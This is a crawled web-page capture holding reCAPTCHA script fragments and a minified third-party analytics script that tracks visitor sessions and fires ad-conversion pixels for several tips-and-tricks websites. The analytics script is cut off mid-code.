I4PgBBw63CscKKEMOsw7/Ck8OmSsK6w6nCpC4nJcKSwqICw7ZBaCvDv0TCpcKiwobCpsKIwrjDnENyw4vCoHksw7owQEtHbMKlV8OOJ8KtwqfCqcK3wpnCrcKKAmcqw74aK8OnwoLDoHF9YMKaQ8OHRsOowrfCrMOBw5vDi0kIZMKjN8O8YmQpwp/CvsO0CcKbfMO1QXoHwqrCmjEoPBQww6vDhDDCt8Ozw4bDvSvDoMO/[base64]/[base64]/CjHw7wrrCpCU+JXjCiCAiQMKbcETCvFM2w4jDlsKPwpYRQUjCkFE/I8KnCcOTwovDgSzCiH/DjcKidMKrw5XCl8OHw7N/[base64]/DscOTwqQkw6HCvMOBN8OCIj0Ewp0oOcK/JsKMfjwdQMKywqvDsR/Di1lVw5ZlPcKawqnDp8Oxw79faMOmw4jCpXbCnnBQf0gdw4dTDXjCiMKBwqJOdhwXYVclwq5Ww7o8P8KzOh9xwrJpwrpaBhjDosKlw4JNw5rDrBx8XMOfOnU6XsK7w53DnsK4fsKWH8O7acKYw58tC14BwoRpC0/[base64]/CsMKfw5rCtcK2wo7DsjtQw4AdPhfDisKNwrd+VsK4cU0wwqMoasO+wqHCl2UPwoDCjknDgsOGw5UKFXfDqMKCwrgcagfDicKOKsOWU8Ojw780w6wjBTjDs8OHOsOPFsOsMGDDnhcYw7zCqMO8M0TCtiDCrhZawrHCuD4RYMOObsOSwp7CvnI1wp/Dq3zDsHzCt1/CqlzDpDzDksOPwpgFQ8OKb3rDt2vCoMOhX8OVf33DvHfCgXrDrjfCvcOiJDpGwrZcw5LDrMKmw6jDiV7CpsOnw5vCjsO/[base64]/[base64]/w43Cr8Kkwq/DlsO4TmzCuVLDpcOswo4/w45jw5kgw4QJwrlcwqXDkcKgQcKqccK3aGA4wrLDjsKzwrzCvsOCwqZYwp7Cm8OTQCoLAsKYPMKbEkgBwr/ChsOSM8OPXgkPwq/[base64]/DisKDScK5woxGwrXDpsO8wrvCi8KMJ1nDvsO4CXjDu8KSw77CgcOHHmTCscOwQsKZwoRwwpTCk8OmEhDDonElVMKFwqLDvQnCg3x9TV7DmMOcWV3DunvDm8KtVAEEOlvDpjTCs8KYIgjDm1fCtsOYd8Obw51Kw6XDhcOXwqxtw7bDoS1MwqPCvzHDtBrDpcOSw7gEaQ/CqMKaw4DCpCjDrMKkOMOkwpYYfMOZGW7CmcKBwpLDsx/[base64]/Cj2tPYjDClR7CiknDvcKcTMKaDRrDgjtBK8K1wp/DgcKCw7hrRH5VwpQYJHrCiW5ywp5aw7JnwrnCs3jCmcOowo3DjQLCu1JCw4zDpsKCecKqOELDp8Khw4Qfw6rCvzEtCcOTAMKywpBCw6MmwrptEsK8VSASwq3DusKxw7XCkU/[base64]/DkcOTcWTCr3nCqVXDk3o+wobDksKyYcOQw6/Dj8OKwrjDtWIbw7PDpgXDryjCjiN8woAiw6/DpMKDwrLDr8ODW8Kuw6DCgMOewrzDvHlVaBHChcKSS8OWwplFe2c6w7xyDA7DgsOXw7jCnMO8NFzCkBTDt0LCvcO4wo0oTnLDnMOuw5ZjwpnCkFgEDMO+w40EAEDDtHhsw6zCtsONNMORQ8KXw6BCVsKqw5XCtMOxw7A0NcKIw6/DrAY3UsKew6PCnBTChcOTTGVjJMOUaMKSwohFKsKqw5klACIUw40Bwr86w4/[base64]/CtMO+a8K+wqUowrZkw5nCncOXTWUZDG9vNsKQBcOtJ8OzFcKiailtIiR2wosnYcKcRcKrV8O5wp/DgcOMwqIIwp/CrUsnw44AwobDj8KmNsOUCgUDw5vCozAIJldkPVEnw7t+N8OMwpTDshHDonvCglIOJcOND8Klw4fDvMOqazrDscOJflHDusO5IsOlNnkJI8OYwqHDhsKTwoDDvXXDn8OhTsKPw6jDjMOqPcKoBsO1w7MPIzAAw7TCgQLCo8KBfmDDq3jCjTgbwpXDohxlAMK/w4/[base64]/Dvz7CgUQUw5MWwr1HY8O4wo/CoMO+VmhWJCXDiD1TwqvDpcO8w5ZmdVPDlEhyw7ouVMOCwqzCmmo9w7ZxRsOUwqsEwp4PWCJKwqscLAIxKDPCisObw6g0w5bCiFllHsKvZMKZwrcWLR/Cm2U0w7sxHcKzwr5KR07DiMOCwrwdTHYtwojCnFZrP3IBwrZSUMKgdcKIN3xQa8OhJnzDs3PCuyFwHRRdXsO3w77Dr2dxw78qKmE2w6dXQ1jChCHChMOLTgB+NcOXJcOSw54kwqjCpsOzYkQ+wp/[base64]/CmMKcw6HClFNMT8O3w7rCpcKjRcOxw7PDuk5gwqHCs2ABw4RaMcK8E33ClmdEaMO2I8OTJsK+w64XwqczdMOEw4/Cn8OQbnLDhsKTwpzCtsKJw6BVwoc/WRc7wqLDvWopHcKkH8K/ccOvwqMrYCLDk25eHWtzwqvCjsO0w5xbVsKQMxJFLiI+ZcOXfDg1HsOYdcO2UFsBQsOxw7LCvcOtworCt8KsdFLDjMKowofDnRJFw7R/wqTDohzDhlTDqsO3w5XCinMtejF8wrtVBBLDjHrCvmk9F15dTcK/SMK5w5TCukFmbCLCocK5wpvDggrCpMKxw7rCoSIew4ZdcsOlCiF0McOeSsOEwrzCgQPCpw8FIW3DhMKbOEhxb3dawpXDmMKeGMOgw7Qmw7BWEE1AI8KkTsKXwrHDjcKPEMOWwro+wr/[base64]/w7RQw5XDlMOMacKmWHVVKcODw7zDrMK8w6PDicKswo3CnMOGMMObTT/DihPDrsOdwpPCkcODw7jCssOVNcKvw4sFakdWO23Dq8O4MsO+wrFxw7lZw5jDksKIw4oHwofDgsK8dMOdw7ZXw4YFScOgWRbCuUnCt39Uw6TCgcK4DwDCjF8MEEnCmsKOdMOGwpdcw57Dj8OzPBpPLcOYZGpsUcO7UnzDpwdQw4DCsEtzwp/ClSbCkD8Ew6cgwqvDosOgwobClBUFfsOPR8KdXSNDbCTDgRLCkcKywpvDoG5Xw5fCkMK6WMKPasO4BMOGw6rCinDDrMKZw6Rzw6w0wozCkgnDvR8YO8K0w7/CtMKJwo0MScOpwqDCh8OhNxvCsSrDtDnCg04PdRfDgsOFwpRmD2HDhwtMNFkiwqhrw7fCoRl0cMOlw595eMK0aTksw44Da8KOw6gxwrBQYF1tU8O+wpd7ZgTDnsK/[base64]/DjgBuE3MJOsKxwrbCs1V3wo4KRyLDoB3Dm8KiwrfCgjbDiEHCkcKqw5zDg8Knw7PDtjk4f8OhUsK6Mx7DiiPDjFjDi8OaYB/[base64]/CnRx6wpfDugtZw5kVwr5xw5l9w6LCmcO4E8KYw4FpQw4RT8O2w4pswo4TeidwLwLDkGHCt2FywpzDnjxxS1A/[base64]/dsK2YEHCjFrDqCzDrcK2VHoPwp9tw6wow5TCjAxrwrLCvsKqwosOAMKnwp/DthsNwrRaVU7Cijwpw6RkLk18QyPCvD95ORljw7hpw65Fw5nCo8O5wrPDkmfDhRFfwrTCsXhmWxnCv8OwXx1Kw41GHwrCvMK9w5XDgEPDl8Odwo4jw7nCt8OVAsKSw7YKw7DDt8OEWcOrAcKcw5zCsBzCisOvcsKhw492w4ARfMOrwoMCwqcvw6/DkRbDslXDsAV7UsKhTMOZFcKVw7U8TmgILMK9UTDDpiBEWcK6wp1PXwcrwoHCs3bDpcKtHMOvw5jDhCjDlcOww4rDiXkDw4bDkXjDusO1wq1qYsKeJcOzw5jCsmhkLMKFw6IiBcObw5tVwohsPk5TwqDCisO2w6s2VsOQw5/CsS5bZ8Oww7BoBcKfwrgRIMOfwoDDikHChcORQMO5JkPDuRAuw67ChGPDl2Now5leVRJoLWdbwpxkPRdMwrfCniheHsKDY8KcCwFxDxLDtMKywqF8wp3Cu0oowqXDrAYqCsKzasK/bVzCnDPDoMKRMcKYwrfDhcO2GMK9DsKTKwYEw4NfwqTDjQ5LdMK6woQjwoHCgcK0KinDqcOkwohmN1DDhzgHworDhg7CjMOUGcKkb8OvVsKeJj/DhxwEOcOtN8ObwprCmxd8FMOSw6NgPjPDosOCwq7DjsKtMxRKw5nCmkHCoUAlw7JywohiwrPCsU4sw6olw7Fow7bCocOXwoplOlFyFH5xWFTCgzvCksOwwpA4w4JxEMKbwpxxH2NQw7Ehwo/DvcKCwqQ1FjjDkMOtF8OdcMO/w7nCoMKsRmfCtD52Z8OEPMOXwq/[base64]/DulUYZgzDhsOTwotiwrM0asOow6t2ZHfCnQRPwpwtwpbCuRLDmDpow4zDr2zDgCzCqcODw7E7Nx5dw7BiKsKTIcKHw63CqmHCvRDCsyrDkcOow5/DosKVYsOrMsOww7l2wqUYE3BOa8OeIcOWwpUQJWljNHMuZcK3LXh0Sy7DoMKDwoUQwqAaUUnDrcOKYsO5FcKnw77Dm8KoEy5Nw6XCuxZzw4lPEsKjCsKuwp3ChlDCsMOpVMKJwq9Hfh7DvcOGwrpmw68YwqTCssO0UsOzRHJVSMK7w5bDp8OmwoIUKcO1w4/[base64]/[base64]/DrsOWw5TDpsK5ZXV1RUksccKCw6vCjcKAw73DgEzDknPDrMKiw6vDgwZRS8K6QMO4TksMCcORw7hhwoc7VirDj8KbEGF2NsKYw6PChDZRwqpzDnFgTUbCkz/Cq8K5w6LCtMK3FjLCkcO3wojDtMOpOhd6clzCqcOnMkDCihxLwolOw69cDCbDk8Oow7t9L0Z2AMKFw75JDcKzw4UoaWl8IRHDpVskD8K/\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225brmVRK2VUxfgZKvQ8KI+FB2fMAn7/s/J3Ag4WpRTZ4\\u003d\x22,1,0,null,1,1769214322398,0,0,[25,130,53],null,[192,166,15,29,40],\x22RC-xBfC19_HKXRzYQ\x22,null,null,null,null,null,\x220dAFcWeA7PhqgBixyuX5KFGgdgkscxeH-pNPLdB4fpflzRSMuOlfxLO3JNVObBdalx1RViY3OOuEQoGTTMr7u2zwCpJidLKrjIvQ\x22,1769297122318]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KBHbOtqA8Yax78GFRqqZqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210726063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589
body_size: 56261
content:
/**Bydata Analytics wb-v21.0.0
Updated Tue, 08 Jul 2025 07:11:30 GMT */
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=17)}([function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"d",(function(){return d})),n.d(t,"b",(function(){return f})),n.d(t,"h",(function(){return T})),n.d(t,"a",(function(){return h})),n.d(t,"f",(function(){return p})),n.d(t,"e",(function(){return P})),n.d(t,"i",(function(){return M})),n.d(t,"g",(function(){return y}));var i=n(4),r=n(1);p("script - util");var o=n(18),a=!1,s="",c=window.bydata||{};function l(){const e=document.currentScript,t=new URL(e.src).searchParams.get("cId");if(!t)throw Error("Invalid client id provided in tag");return t}function d(){var e=window.localStorage.getItem("asc_UID");return e||(e=function(){try{var e=new Uint8Array(16);crypto.getRandomValues(e),e[6]=-177&e[6]|64,e[8]=-65&e[8]|128;var t=Array.prototype.map.call(new Uint8Array(e),(function(e){return("00"+e.toString(16)).slice(-2)})).join("");return t.slice(0,5)+"-"+t.slice(5,9)+"-"+t.slice(9,13)+"-"+t.slice(13,18)}catch(e){return""}}(),window.localStorage.setItem("asc_UID",e),M(!1)),e}function u(){function e(){return Math.random().toString(16).slice(-4)}return e()+"-"+e()+"-"+e()+"-"+e()}window.bydata=c,"undefined"!=typeof Storage?c.ls=!0:(c.ls=!1,console.log("Local storage is not supported in this browser or it's disabled."));function f(){const e=h("bydataSessionId");return e||(b("bydataSessionId","_"+Math.random().toString(36).substr(2,9),1800),h("bydataSessionId"))}function S(){const e=h("bdsd");return e||null}function T(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}function h(e){const t=e+"=",n=document.cookie.split(";");for(let e of n)if(e=e.trim(),0===e.indexOf(t))return e.substring(t.length);return null}function b(e,t,n){document.cookie=`${e}=${t}; max-age=${n}; path=/`}function p(){P()&&console.log.apply(console,A(arguments,"MESSAGE:"))}function A(e,t){return e=Array.prototype.slice.call(e||[]),t&&e.unshift(t),e.unshift(`display: inline-block; color: #fff; background: ${"#022af0"}; padding: 1px 4px; border-radius: 3px;`),e.unshift("%cByData-[WB]%c v21.0.0"),e}function P(){return!!new URL(document.location.href).searchParams.get("bydata_debug")}const g=l();function w(){var e=0;try{sessionStorage.setItem("test","testValue");e="testValue"===sessionStorage.getItem("test")?1:0,sessionStorage.removeItem("test")}catch(t){e=0}return e}function M(e=!1){var t="",n=window.wbTabTrc;n&&(t=n.abtest);var i=e?"session":"user";let r={en:i,cd1:t.toString(),cd2:w()};p("user/session : ",JSON.stringify(r)),"session"==i?c.ls?v(r):null!=S()&&S()==f()||(b("bdsd",f(),18e5),h("bdsd"),v(r)):v(r)}function v(e){Object(r.postData)(e)}!function(){let e=Object(i.a)();e.browser_name&&"chrome"==e.browser_name.toLowerCase()&&"cookieDeprecationLabel"in navigator&&(a=!0,navigator.cookieDeprecationLabel.getValue().then(e=>{p("cookieDeprecationLabel: ",e),s=e}))}();var m=new o(window.navigator.userAgent);function y(){let e=Object(i.a)(),t=function(){let e=T("utm_source");if(p("sending TCLID data: ",e),e&&"taboola"==e.toLowerCase()){let e=T("tclid");if(e)return e}return null}(),n=e.browser_version,r="";document.referrer&&(r=new URL(document.referrer).pathname);return function(){p("isOnPage-x: ",window.bydata),p("isOnPage-y: ",window.bydata.isOnPage),window.bydata.isOnPage&&(window.bydata.totalTime+=Date.now()-window.bydata.startTime);window.bydata.startTime=Date.now()}(),{ct:Date.now(),uid:d(),cid:g||"asc95589",sid:f(),uip:"",tz:e.time_zone,eid:u(),ut:document.title.replace(/,/g,"")||"",uh:window.location.hostname||"",up:window.location.pathname.replace(/,/g,"")||"",uq:window.location.search.replace(/,/g,"")||"",pr:r||"",ruh:document.referrer.split("/")[2]?document.referrer.split("/")[2]:"",ruq:document.referrer.split("?").slice(1).join("?")?document.referrer.split("?").slice(1).join("?"):"",w:e.screen_size.split("x")[0],h:e.screen_size.split("x")[1],bn:e.browser_name,bv:a?s&&s.length>=1?n+"_cookiedisabled_"+s:n+"_cookiedisabled":n,bl:window.navigator.language||window.navigator.userLanguage,on:e.os_name,ov:e.os_version,dn:e.device_type,dvt:m.mobile()||"",toss:(c.totalTime/1e3).toFixed(3),...t&&{cm2:t}}}c.sendPackagePaymentDetails=function(e){console.log("sendPackagePaymentDetails: ",e)},window.addEventListener("load",(function(){p("set start time on load"),c.startTime=Date.now()})),document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState?(p("reset start time on hidden"),window.bydata.isOnPage=!1,c.startTime=Date.now()):(p("set start time on hidden else"),window.bydata.isOnPage=!0,c.startTime=Date.now())})),function(){const e=document.currentScript||function(){const e=document.getElementsByTagName("script");return e[e.length-1]}();p("[ByData] Script loaded");const t=window.location;let n=null;document.referrer?n=new URL(document.referrer||""):p("[ByData] No referrer available");let r={en:"tag_load",ct:Date.now(),uid:d()||"",cid:"asc95589",sid:f(),uip:"",tz:Intl.DateTimeFormat().resolvedOptions().timeZone||""};e&&(r.eid=u(),r.ut=document.title.replaceAll(",","")||"",r.uh=t.host||"",r.up=t.pathname||"",r.uq=t.search||"",r.pr=document.referrer.split(",").join("")||"",r.ruh=n?n.host:"",r.ruq=n?n.search:""),window.screen&&(r.w=window.screen.width,r.h=window.screen.height),Object(i.a)()&&(r.bn=Object(i.a)().browser_name||"",r.bv=Object(i.a)().browser_version||"",r.bl=navigator.language||navigator.userLanguage,r.on=Object(i.a)().os_name||"",r.ov=Object(i.a)().os_version||"",r.dn=window.screen.width>1024?"desktop":window.screen.width>600?"tablet":"mobile",r.dvt="",r.toss=(c.totalTime/1e3).toFixed(3)||"");const o={records:[{value:r}]},a={method:"POST",headers:{"Content-Type":"application/vnd.kafka.json.v2+json"}};a.body=JSON.stringify(o),"www.tipsandtricksjapan.com"===window.location.host&&(p("[ByData] Sending tag load data to API:",a.body),fetch("https://pbjs-stream.bydata.com/topics/events",a).then((function(e){e.ok?p("tagload-s"):p("tagload-f")})))}()},function(e,t,n){"use strict";n.r(t),n.d(t,"setPageRpc",(function(){return I})),n.d(t,"getJWTEncodedData",(function(){return O})),n.d(t,"apiRequest",(function(){return V})),n.d(t,"cpmFromSource",(function(){return H})),n.d(t,"fireTaboolaPixel",(function(){return D})),n.d(t,"firePixelData",(function(){return x})),n.d(t,"checkSessionCall",(function(){return R})),n.d(t,"sendGAEvent",(function(){return L})),n.d(t,"fireZmaPixel",(function(){return U})),n.d(t,"fireOutBrainPixel",(function(){return X})),n.d(t,"fireDv360Pixel",(function(){return K})),n.d(t,"saveAnalytics",(function(){return te})),n.d(t,"sendPixelEventData",(function(){return ie})),n.d(t,"postData",(function(){return re}));var i=n(16),r=n.n(i),o=n(5),a=n.n(o),s=n(13),c=n.n(s),l=n(4),d=n(0);var u=window.bydata||{};u.rpc_page=0,u.pre_rpc_page=0,u.previousUrl="",u.currentUrl=location.href,u.cpc_page=u.cpc_page||0,u.frPixel=!1,u.fbPixel=u.fbPixel||!1,u.isOnPage=u.isOnPage||!0,u.toss=u.toss||0,u.totalTime=u.totalTime||0,u.startTime=Date.now(),"undefined"!=typeof Storage?u.ls=!0:(u.ls=!1,console.log("Local storage is not supported in this browser or it's disabled."));var f,S,T,h=u.tb||{};function b(){for(Object(d.f)("processRequest"),Object(d.f)("Length: ",window.bydata._Q.length);window.bydata._Q.length>0;){window.bydata._Q.shift()()}}h.tb105=!1,h.tb110=!1,h.tb115=!1,u.tb=h,u._Q=u._Q||[],window.bydata=u,Object(d.f)("script - common",u),f=window.bydata._Q,S=e=>{console.log("New elements added:",e),window.bydata.ready&&setTimeout(()=>{b()},200)},f.push=(T=f.push,function(...e){return S(e),T.apply(this,e)}),function(){let e=0,t=setInterval((function(){e>12e4?clearInterval(t):(window.bydata.ready&&(Object(d.f)("by ready"),clearInterval(t),setTimeout(()=>{b()},500)),e+=50,Object(d.f)("timer: ",e))}),50)}();var p=JSON.parse(window.localStorage.getItem("ss"));if(Object(d.f)("session: ",p),p)if(p[Object(d.b)()]);else{Object(d.f)("session - reset new ss en"),(p={})[Object(d.b)()]=!0,window.localStorage.setItem("ss",JSON.stringify(p)),Object(d.i)(!0)}else{Object(d.f)("session - set new ss en"),(p={})[Object(d.b)()]=!0,window.localStorage.setItem("ss",JSON.stringify(p)),Object(d.i)(!0)}var A=JSON.parse(window.localStorage.getItem("rpc"));if(Object(d.f)("rpc_session-common: ",A),A)if(A[Object(d.b)()])Object(d.f)("rpc_session - rpc with on going session id ");else{Object(d.f)("rpc_session - reset rpc with new session id "),(A={})[Object(d.b)()]=0,window.localStorage.setItem("rpc",JSON.stringify(A))}else{(A={})[Object(d.b)()]=0,window.localStorage.setItem("rpc",JSON.stringify(A))}Object(d.f)("rpc_session rpc_value -  ",A[Object(d.b)()]),u.rpc_page=A[Object(d.b)()],u.pre_rpc_page=A[Object(d.b)()],Object(d.f)("rpc_session rpc_value -  ",u.rpc_page),Object(d.f)("rpc_session pre_rpc_value -  ",u.pre_rpc_page);var P=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],g=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],w=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],M=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],v=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1],m=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],y=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],C=[.025,.03,.04,.05,.06,.07,.075,.08,.09,.1,.11,.12,.125,.13,.14,.15,.16,.17,.18,.19,.2,.21,.22,.23,.24,.25,.26,.27,.28,.29,.3,.31,.32,.33,.34,.35,.36,.37,.38,.39,.4],B=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],E=[],G="USD";"www.tips-and-tricks.co"===window.location.host&&(E=["AW-11294752668/ddh7CMvvi88YEJz_4Ikq","AW-11294752668/JoTSCM7vi88YEJz_4Ikq","AW-11294752668/JbPUCNHvi88YEJz_4Ikq","AW-11294752668/rBVmCNTvi88YEJz_4Ikq","AW-11294752668/LY9ICNfvi88YEJz_4Ikq","AW-11294752668/XXiwCNrvi88YEJz_4Ikq","AW-11294752668/eVU8CN3vi88YEJz_4Ikq","AW-11294752668/CKGBCODvi88YEJz_4Ikq","AW-11294752668/5EqaCOPvi88YEJz_4Ikq","AW-11294752668/KR6tCObvi88YEJz_4Ikq","AW-11294752668/qmG1COnvi88YEJz_4Ikq","AW-11294752668/ZzLkCOzvi88YEJz_4Ikq","AW-11294752668/YXXeCO_vi88YEJz_4Ikq","AW-11294752668/5DhvCPLvi88YEJz_4Ikq","AW-11294752668/zx5sCPXvi88YEJz_4Ikq","AW-11294752668/Pkp0CPjvi88YEJz_4Ikq","AW-11294752668/EUC9CPvvi88YEJz_4Ikq","AW-11294752668/-Fa9CP7vi88YEJz_4Ikq","AW-11294752668/WFlwCIHwi88YEJz_4Ikq","AW-11294752668/6qijCITwi88YEJz_4Ikq"]),"www.tippsundtricks.co"===window.location.host&&(E=["AW-11294731522/xNlVCIvAmM8YEILa34kq","AW-11294731522/JxgtCI7AmM8YEILa34kq","AW-11294731522/nTeSCJHAmM8YEILa34kq","AW-11294731522/kXOSCJTAmM8YEILa34kq","AW-11294731522/kFiiCJfAmM8YEILa34kq","AW-11294731522/yEwoCJrAmM8YEILa34kq","AW-11294731522/ZVN_CJ3AmM8YEILa34kq","AW-11294731522/iUoQCKDAmM8YEILa34kq","AW-11294731522/X9ppCKPAmM8YEILa34kq","AW-11294731522/IeSaCKbAmM8YEILa34kq","AW-11294731522/It6DCKnAmM8YEILa34kq","AW-11294731522/WvC9CKzAmM8YEILa34kq","AW-11294731522/Ux94CK_AmM8YEILa34kq","AW-11294731522/PT0CCLLAmM8YEILa34kq","AW-11294731522/MoBhCLXAmM8YEILa34kq","AW-11294731522/E8n7CLjAmM8YEILa34kq","AW-11294731522/xWT1CLvAmM8YEILa34kq","AW-11294731522/Bn5nCL7AmM8YEILa34kq","AW-11294731522/4b6FCMHAmM8YEILa34kq","AW-11294731522/p_GvCMTAmM8YEILa34kq"]),"www.trucs-et-astuces.co"===window.location.host&&(E=["AW-11294736538/8yFZCI6qk88YEJqB4Ikq","AW-11294736538/d5mTCJGqk88YEJqB4Ikq","AW-11294736538/LrZ-CJSqk88YEJqB4Ikq","AW-11294736538/ilYbCJeqk88YEJqB4Ikq","AW-11294736538/Fkn4CJqqk88YEJqB4Ikq","AW-11294736538/nh-mCJ2qk88YEJqB4Ikq","AW-11294736538/e0E9CKCqk88YEJqB4Ikq","AW-11294736538/vvbLCKOqk88YEJqB4Ikq","AW-11294736538/lqAkCKaqk88YEJqB4Ikq","AW-11294736538/KNIDCKmqk88YEJqB4Ikq","AW-11294736538/OZEaCKyqk88YEJqB4Ikq","AW-11294736538/8osCCK-qk88YEJqB4Ikq","AW-11294736538/QrdtCLKqk88YEJqB4Ikq","AW-11294736538/vOyYCLWqk88YEJqB4Ikq","AW-11294736538/PNczCLiqk88YEJqB4Ikq","AW-11294736538/RRqwCLuqk88YEJqB4Ikq","AW-11294736538/oWueCL6qk88YEJqB4Ikq","AW-11294736538/WRURCMGqk88YEJqB4Ikq","AW-11294736538/vglsCMSqk88YEJqB4Ikq","AW-11294736538/E6CnCMeqk88YEJqB4Ikq"]),"www.tipsandtricksjapan.com"===window.location.host&&(E=["AW-11202913534/GXybCObB-KYYEP7J-90p","AW-11202913534/VFufCOnB-KYYEP7J-90p","AW-11202913534/tsYACOzB-KYYEP7J-90p","AW-11202913534/g6OLCO_B-KYYEP7J-90p","AW-11202913534/TzD5CPLB-KYYEP7J-90p","AW-11202913534/6DqeCPXB-KYYEP7J-90p","AW-11202913534/qt5LCPjB-KYYEP7J-90p","AW-11202913534/N_PTCPvB-KYYEP7J-90p","AW-11202913534/uUC6CP7B-KYYEP7J-90p","AW-11202913534/nGqXCIHC-KYYEP7J-90p","AW-11202913534/R6ROCITC-KYYEP7J-90p","AW-11202913534/RouHCIfC-KYYEP7J-90p","AW-11202913534/mMA0CIrC-KYYEP7J-90p","AW-11202913534/A57wCI3C-KYYEP7J-90p","AW-11202913534/zVjZCJDC-KYYEP7J-90p","AW-11202913534/75R2CJPC-KYYEP7J-90p","AW-11202913534/XKHaCJbC-KYYEP7J-90p","AW-11202913534/calGCJnC-KYYEP7J-90p","AW-11202913534/DFrTCJzC-KYYEP7J-90p","AW-11202913534/F3b9CJ_C-KYYEP7J-90p"]),"www.tipsandtrickskorea.com"===window.location.host&&(E=["AW-11202917119/9cM6CMK7n6gYEP_l-90p","AW-11202917119/OELvCMW7n6gYEP_l-90p","AW-11202917119/DxgHCMi7n6gYEP_l-90p","AW-11202917119/q1W2CMu7n6gYEP_l-90p","AW-11202917119/uhdNCM67n6gYEP_l-90p","AW-11202917119/jLVyCMm8n6gYEP_l-90p","AW-11202917119/8b62CMy8n6gYEP_l-90p","AW-11202917119/ZEErCM-8n6gYEP_l-90p","AW-11202917119/6GzRCNK8n6gYEP_l-90p","AW-11202917119/VYhQCNW8n6gYEP_l-90p","AW-11202917119/jGvrCNi8n6gYEP_l-90p","AW-11202917119/rJW-CNu8n6gYEP_l-90p","AW-11202917119/PVxICN68n6gYEP_l-90p","AW-11202917119/qlGBCOG8n6gYEP_l-90p","AW-11202917119/8kWdCOS8n6gYEP_l-90p","AW-11202917119/EFpSCOe8n6gYEP_l-90p","AW-11202917119/1ktOCOq8n6gYEP_l-90p","AW-11202917119/7znVCO28n6gYEP_l-90p","AW-11202917119/7DZVCPC8n6gYEP_l-90p","AW-11202917119/GmFtCPO8n6gYEP_l-90p"]),"www.houseandgarden.co"===window.location.host&&(E=["AW-11451689866/LXrkCIrk3IMZEIrXy9Qq","AW-11451689866/lcS5CI3k3IMZEIrXy9Qq","AW-11451689866/gz7cCIjl3IMZEIrXy9Qq","AW-11451689866/QDmMCIvl3IMZEIrXy9Qq","AW-11451689866/1CEKCI7l3IMZEIrXy9Qq","AW-11451689866/nBOMCJHl3IMZEIrXy9Qq","AW-11451689866/2KIdCJTl3IMZEIrXy9Qq","AW-11451689866/iJ2uCJfl3IMZEIrXy9Qq","AW-11451689866/101RCJrl3IMZEIrXy9Qq","AW-11451689866/fUz_CJ3l3IMZEIrXy9Qq","AW-11451689866/ckg1CKDl3IMZEIrXy9Qq","AW-11451689866/3FyUCKPl3IMZEIrXy9Qq","AW-11451689866/hQx-CKbl3IMZEIrXy9Qq","AW-11451689866/ZIj9CKnl3IMZEIrXy9Qq","AW-11451689866/GJD9CKzl3IMZEIrXy9Qq","AW-11451689866/f5iFCK_l3IMZEIrXy9Qq","AW-11451689866/-SODCLLl3IMZEIrXy9Qq","AW-11451689866/AX7yCLXl3IMZEIrXy9Qq","AW-11451689866/hdj6CLjl3IMZEIrXy9Qq","AW-11451689866/nAVHCLvl3IMZEIrXy9Qq"],G="NOK"),"www.and-more.co"===window.location.host&&(